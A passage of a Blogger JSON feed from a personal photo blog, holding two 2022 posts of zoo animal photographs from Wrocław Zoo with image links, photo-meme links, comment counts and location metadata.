S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzK3ve_JF27kTrhSuRRa7jIzWmeZioRi4OaQyQ2eYV06fSLnRErHqCL2_PPCb9LatEU0vREG3zj_sp0DAYEtOjwA3x4fy1PiK2N9MQ381Ja2-yEqgZYz6_Z7xWLWYoyiu8HHKX8fLj20L-YmpmNn3TUpyWENC5XCAF6LdOE5bZuMZ7Rd2hqtCWxsvW\/s72-w640-h426-c\/DSC_1951.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"Rynek, 50-438 Wrocław, Polska"},"georss$point":{"$t":"51.1106992 17.0323662"},"georss$box":{"$t":"22.800465363821154 -18.1238838 79.420933036178837 52.1886162"}},{"id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726.post-4393100036687844701"},"published":{"$t":"2022-05-21T00:22:00.004+02:00"},"updated":{"$t":"2022-05-21T00:22:35.506+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"_Poland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"_Wrocław"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Więcej Zdjęć"}],"title":{"type":"text","$t":"Elephant and hippo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;...\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjTvlsryHMUM8ZUHLwcsr5I3-__DQQCkNywHxSlP7LeQDYCCL5xmONnoVeru1zGcdKbg017GelbV_FgOnm0Uxb5YaoUHitIpKKLIn9VVQeZ82TZFq65lzXg8XDqfiVV6tzI_QovddVmEePH9wGUkeoqtmM77kNoeU7ptsJXGYR6lojsGm62PMsR0oM\/s700\/DSC_1890.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjTvlsryHMUM8ZUHLwcsr5I3-__DQQCkNywHxSlP7LeQDYCCL5xmONnoVeru1zGcdKbg017GelbV_FgOnm0Uxb5YaoUHitIpKKLIn9VVQeZ82TZFq65lzXg8XDqfiVV6tzI_QovddVmEePH9wGUkeoqtmM77kNoeU7ptsJXGYR6lojsGm62PMsR0oM\/w640-h426\/DSC_1890.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8lGPD4ptprYCpgd6ND0NBAb803JJyfuixipHJindsYC3SacTlPsukXA8aJRUF6WCc38MtQywwFy79Ivu533cKi8nHNYM9Gm8X9T4FThERtfE_h6HbArb1ZXIxSF4VIv6GvRamwIYy__NrSymO2SGHS1bBND9TTtfSXzg47fe9CD0d5lZD4Pz9gyH2\/s700\/DSC_1892.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8lGPD4ptprYCpgd6ND0NBAb803JJyfuixipHJindsYC3SacTlPsukXA8aJRUF6WCc38MtQywwFy79Ivu533cKi8nHNYM9Gm8X9T4FThERtfE_h6HbArb1ZXIxSF4VIv6GvRamwIYy__NrSymO2SGHS1bBND9TTtfSXzg47fe9CD0d5lZD4Pz9gyH2\/w640-h426\/DSC_1892.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhww3RPKk7lr3iUX0KVXHOTfQF3Jqv8Dx2HUeTLq1QOnbu1UHuWSzhKFjxQVUXDEei_guZLtyb6CpSnfF4oiVC0jeI4yxA2IcJ27l8UryYiNSdL0SUi5qMVSaeMPHqQHbtiKHb89CuawXo3dT1vmXVwP_LSxFyPKUw_xQ2gAox8E1gdIl-oMAXazoOX\/s700\/DSC_1896.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhww3RPKk7lr3iUX0KVXHOTfQF3Jqv8Dx2HUeTLq1QOnbu1UHuWSzhKFjxQVUXDEei_guZLtyb6CpSnfF4oiVC0jeI4yxA2IcJ27l8UryYiNSdL0SUi5qMVSaeMPHqQHbtiKHb89CuawXo3dT1vmXVwP_LSxFyPKUw_xQ2gAox8E1gdIl-oMAXazoOX\/w640-h426\/DSC_1896.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifAfMMWhRzgQqmTH8j_rFH-XZxAA9RVc13oeeYNvy1twEoTdUXadHCvYas6N7d-oPFq79XCM16uHokAMD4NlFSWnKfUXnXfRy9Aml48YbUsi6eIGJbQWqv7HpgjEhguuQhzWdV1KMqQEq-EKbnV6KHOphVXIkfZw1k-sFj_qM4wMKvjgxXMA5AMRA1\/s700\/DSC_1900%20-%20Copy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifAfMMWhRzgQqmTH8j_rFH-XZxAA9RVc13oeeYNvy1twEoTdUXadHCvYas6N7d-oPFq79XCM16uHokAMD4NlFSWnKfUXnXfRy9Aml48YbUsi6eIGJbQWqv7HpgjEhguuQhzWdV1KMqQEq-EKbnV6KHOphVXIkfZw1k-sFj_qM4wMKvjgxXMA5AMRA1\/w640-h426\/DSC_1900%20-%20Copy.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003ELinked to:\u0026nbsp;\u003Ca href=\"https:\/\/blackandwhiteweekend.blogspot.com\/\" target=\"_blank\"\u003EBlack And White Weekend\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/viewingnaturewitheileen.blogspot.com\/\" target=\"_blank\"\u003ESaturday's Critters\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/4393100036687844701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/05\/zoo-wroclaw_01784269246.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/4393100036687844701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/4393100036687844701"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/05\/zoo-wroclaw_01784269246.html","title":"Elephant and hippo"}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjTvlsryHMUM8ZUHLwcsr5I3-__DQQCkNywHxSlP7LeQDYCCL5xmONnoVeru1zGcdKbg017GelbV_FgOnm0Uxb5YaoUHitIpKKLIn9VVQeZ82TZFq65lzXg8XDqfiVV6tzI_QovddVmEePH9wGUkeoqtmM77kNoeU7ptsJXGYR6lojsGm62PMsR0oM\/s72-w640-h426-c\/DSC_1890.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"},"georss$featurename":{"$t":"ZOO, ul. Wróblewskiego 1-5, 51-618 Wrocław, Poland"},"georss$point":{"$t":"51.1041258 17.074197"},"georss$box":{"$t":"22.793891963821153 -18.082053 79.414359636178844 52.230447"}},{"id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726.post-796580446443178871"},"published":{"$t":"2022-05-13T07:09:00.002+02:00"},"updated":{"$t":"2022-05-13T07:09:30.675+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"_Wrocław"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Więcej Zdjęć"}],"title":{"type":"text","$t":"Giraffes, zebras and..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;...\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilCze4ChnuxQfWAum-EIggEcLiaydtBh_0FQDRYHrvntj7ghqNhda_6fBYkaSIHW24gSSJnQHUmSIoBNwB_JnKGoTp6fbq-mmOUnBbvqDE6RLXtJ6JO5hcGRwJ34Y-j4SgndAE8JahS88K7tIytEu6ZM-8_9G5RZg8xnoSNwO-7-GBQhHiEN_3HRtU\/s700\/DSC_1909%20-%20Copy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilCze4ChnuxQfWAum-EIggEcLiaydtBh_0FQDRYHrvntj7ghqNhda_6fBYkaSIHW24gSSJnQHUmSIoBNwB_JnKGoTp6fbq-mmOUnBbvqDE6RLXtJ6JO5hcGRwJ34Y-j4SgndAE8JahS88K7tIytEu6ZM-8_9G5RZg8xnoSNwO-7-GBQhHiEN_3HRtU\/w640-h426\/DSC_1909%20-%20Copy.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZfUtntfsizrNB9qemBK-gNfZCIq7K5W_vTC8AQW87o1loDpJiqjkH747wbfT3hyRx4sIkUWPUlTTyGtyciSnq11R0xjOQq57w4geyJDkjU4cOA3zRQcX_97pddhCFaRt-hNb8033IPPZ-lwwlf7KgQdh74n_JdjtcfQJWmoTRdwyzmWvyFItv3NX\/s700\/DSC_1911.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeZfUtntfsizrNB9qemBK-gNfZCIq7K5W_vTC8AQW87o1loDpJiqjkH747wbfT3hyRx4sIkUWPUlTTyGtyciSnq11R0xjOQq57w4geyJDkjU4cOA3zRQcX_97pddhCFaRt-hNb8033IPPZ-lwwlf7KgQdh74n_JdjtcfQJWmoTRdwyzmWvyFItv3NX\/w640-h426\/DSC_1911.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMa701i9K_rYEtc9fT8iY6UfT1JkQUggHdWFPrb2ODaoKrSDmdGJd5szT6GZNnm8IituG3-0kss8GEioFuUGf7mwIqHi4ESFk3bx2_bA1IffBfA7x0Xxm4Ch7gUhn1JFmacxCtfpIG5QSO6a0PMdCtiFMDOr0tvQxntc-Fs3yEaEGZRQpENGl05ADY\/s700\/DSC_1732.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMa701i9K_rYEtc9fT8iY6UfT1JkQUggHdWFPrb2ODaoKrSDmdGJd5szT6GZNnm8IituG3-0kss8GEioFuUGf7mwIqHi4ESFk3bx2_bA1IffBfA7x0Xxm4Ch7gUhn1JFmacxCtfpIG5QSO6a0PMdCtiFMDOr0tvQxntc-Fs3yEaEGZRQpENGl05ADY\/w640-h426\/DSC_1732.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwEy6TKd-G2fx24Fa7uFHHmCRxvsCbam4EejeIiKMOHERzOTw2rYV6rEM_V6VPgLL324QRxRIy-4o7yl5eWWBFGvffx7vJx6yycOljVr-_p166IanciGYFwIIV9-DmlK6gfE0mcOpWrUKODVs8zR0MSGnHsBcxCSfqs5afS2JnYmuxbaKRxMOTbqYg\/s700\/DSC_1736.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwEy6TKd-G2fx24Fa7uFHHmCRxvsCbam4EejeIiKMOHERzOTw2rYV6rEM_V6VPgLL324QRxRIy-4o7yl5eWWBFGvffx7vJx6yycOljVr-_p166IanciGYFwIIV9-DmlK6gfE0mcOpWrUKODVs8zR0MSGnHsBcxCSfqs5afS2JnYmuxbaKRxMOTbqYg\/w640-h426\/DSC_1736.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlqKUe37sty5WEsOGK3cFOJt8MCBz38MfoDXos0mHmZ5sQNSpFue6ocv1fGstxjOWS1DES8Jaxz0_8E6HjayjhfIVrgrHta5Sql2YseFdvPPKcMxVap6vAjsJ4C354X-Kwxz352nE32PSFOy3a2Xnodh5Y3vqB5t9ZHSndS5x1O9P1-HzYEMSxXpH\/s700\/DSC_1907.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlqKUe37sty5WEsOGK3cFOJt8MCBz38MfoDXos0mHmZ5sQNSpFue6ocv1fGstxjOWS1DES8Jaxz0_8E6HjayjhfIVrgrHta5Sql2YseFdvPPKcMxVap6vAjsJ4C354X-Kwxz352nE32PSFOy3a2Xnodh5Y3vqB5t9ZHSndS5x1O9P1-HzYEMSxXpH\/w640-h426\/DSC_1907.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHpwSix-D7x0ciyJuS-low23C2-u7qKbbXr42IwLMHXvhPTu8EvNoAZjhlenUU0UeGDyNUcMuDz_S-2qViza_fEt7y_xlVn2OuV5JdgPwUbgTn8FE_vXfu04KMarCpAMV4m8-BN8GvNleD3HWqFmgpVIO1WGDrAWUrIMz9q_RVLvn1XlqmCx7v8KCu\/s700\/DSC_1910.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHpwSix-D7x0ciyJuS-low23C2-u7qKbbXr42IwLMHXvhPTu8EvNoAZjhlenUU0UeGDyNUcMuDz_S-2qViza_fEt7y_xlVn2OuV5JdgPwUbgTn8FE_vXfu04KMarCpAMV4m8-BN8GvNleD3HWqFmgpVIO1WGDrAWUrIMz9q_RVLvn1XlqmCx7v8KCu\/w640-h426\/DSC_1910.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY86aPRcPfbWw7D6rmEwjFX-r2qJv4Uh1FscY44hgvPVq1DT1UKQQoAQq5QZPy6V3NzNBwwy1Uojhz9MZwKvyuZnrSTbA_TVjLwo8HlAQFGnUd37vAs_U2tUplfmSKWMXHuPT1tEf4MdkL5rQdNffylSD83izaZc7DZB1KWPCGHUdbU9TKGV0tZV5h\/s700\/DSC_1731.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY86aPRcPfbWw7D6rmEwjFX-r2qJv4Uh1FscY44hgvPVq1DT1UKQQoAQq5QZPy6V3NzNBwwy1Uojhz9MZwKvyuZnrSTbA_TVjLwo8HlAQFGnUd37vAs_U2tUplfmSKWMXHuPT1tEf4MdkL5rQdNffylSD83izaZc7DZB1KWPCGHUdbU9TKGV0tZV5h\/w426-h640\/DSC_1731.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0q_RCfbcZgx8bE0ycqeecqndNXZkWL2rrluMAya36uDDzyc-_WuEUwo8Ab1wNuF4n6NiOC_CN_5ebK7Szf5DdN6kLfnHIBJ1bwMQMECjjOjvEQB0l_oAV6Vpd8oUUJC1UPUWDe5dsHjd7gNSvqjAleAkno1C_ZmecfY2ZbUVP7CAAlMwPxeVdzog3\/s700\/DSC_1908.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0q_RCfbcZgx8bE0ycqeecqndNXZkWL2rrluMAya36uDDzyc-_WuEUwo8Ab1wNuF4n6NiOC_CN_5ebK7Szf5DdN6kLfnHIBJ1bwMQMECjjOjvEQB0l_oAV6Vpd8oUUJC1UPUWDe5dsHjd7gNSvqjAleAkno1C_ZmecfY2ZbUVP7CAAlMwPxeVdzog3\/w640-h426\/DSC_1908.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003ELinked to:\u0026nbsp;\u003Ca href=\"https:\/\/blackandwhiteweekend.blogspot.com\/\" target=\"_blank\"\u003EBlack And White Weekend\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/viewingnaturewitheileen.blogspot.com\/\" target=\"_blank\"\u003ESaturday's Critters\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/796580446443178871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/05\/zoo-wroclaw.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/796580446443178871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/796580446443178871"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/05\/zoo-wroclaw.html","title":"Giraffes, zebras and..."}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilCze4ChnuxQfWAum-EIggEcLiaydtBh_0FQDRYHrvntj7ghqNhda_6fBYkaSIHW24gSSJnQHUmSIoBNwB_JnKGoTp6fbq-mmOUnBbvqDE6RLXtJ6JO5hcGRwJ34Y-j4SgndAE8JahS88K7tIytEu6ZM-8_9G5RZg8xnoSNwO-7-GBQhHiEN_3HRtU\/s72-w640-h426-c\/DSC_1909%20-%20Copy.JPG","height":"72","width":"72"},"thr$total":{"$t":"8"},"georss$featurename":{"$t":"Zoo Wrocław, ulica Wróblewskiego 1-5, 51-618 Wrocław, Poland"},"georss$point":{"$t":"51.1041258 17.074197"},"georss$box":{"$t":"22.793891963821153 -18.082053 79.414359636178844 52.230447"}}]}});